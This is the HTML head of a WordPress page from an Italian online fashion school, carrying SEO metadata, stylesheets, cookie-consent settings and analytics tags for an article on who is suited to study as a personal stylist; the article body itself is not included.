

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/
body_size: 25398
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Who should and who should not study for a personal stylist? - Italian E-Learning Fashion School</title>
	<link rel="canonical" href="https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Who should and who should not study for a personal stylist? - Italian E-Learning Fashion School" />
	<meta property="og:description" content="If you want to work in fashion and make money, the simplest thing is to learn how to be a personal stylist or an image consultant and start working with private clients.  However, this profession is far from suitable for everyone.  We asked our teachers, Italian stylists, to tell who should and who should not study for a personal stylist." />
	<meta property="og:url" content="https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/" />
	<meta property="og:site_name" content="Italian E-Learning Fashion School" />
	<meta property="article:modified_time" content="2020-06-15T07:02:07+00:00" />
	<meta property="og:image" content="https://ielfs.com/wp-content/uploads/2020/06/article_personal_stylist_image_consultant.jpg" />
	<meta property="og:image:width" content="634" />
	<meta property="og:image:height" content="829" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/","url":"https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/","name":"Who should and who should not study for a personal stylist? - Italian E-Learning Fashion School","isPartOf":{"@id":"https://ielfs.com/#website"},"primaryImageOfPage":{"@id":"https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/#primaryimage"},"image":{"@id":"https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/#primaryimage"},"thumbnailUrl":"https://ielfs.com/wp-content/uploads/2020/06/article_personal_stylist_image_consultant.jpg","datePublished":"2020-06-08T13:02:10+00:00","dateModified":"2020-06-15T07:02:07+00:00","breadcrumb":{"@id":"https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/#primaryimage","url":"https://ielfs.com/wp-content/uploads/2020/06/article_personal_stylist_image_consultant.jpg","contentUrl":"https://ielfs.com/wp-content/uploads/2020/06/article_personal_stylist_image_consultant.jpg","width":634,"height":829},{"@type":"BreadcrumbList","@id":"https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://ielfs.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://ielfs.com/news/"},{"@type":"ListItem","position":3,"name":"Who should and who should not study for a personal stylist?"}]},{"@type":"WebSite","@id":"https://ielfs.com/#website","url":"https://ielfs.com/","name":"Italian E-Learning Fashion School","description":"Italian E-Learning School of Fashion And Style","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ielfs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ielfs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ielfs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://ielfs.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1755009644' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_custom_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_custom_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.7.4' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://ielfs.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ielfs.com/wp-content/tablepress-combined.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ielfs.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ielfs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"60000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://ielfs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ielfs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ielfs.com/?p=6509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ielfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fielfs.com%2Fnews%2Fwho-should-and-who-should-not-study-as-a-personal-stylist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ielfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fielfs.com%2Fnews%2Fwho-should-and-who-should-not-study-as-a-personal-stylist%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Google tag (gtag.js) 16-09-2025 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M3398NJQ9Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M3398NJQ9Q');
</script>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-18623-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18623.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18625-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18625.css?cache=1769315891&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18624-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18624.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18640-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18640.css?cache=1756809653&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//ielfs.com/wp-content/uploads/oxygen/css/universal.css?cache=1769315891&#038;ver=6.8.3' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body data-rsssl=1 class="wp-singular news-template-default single single-news postid-6509 wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




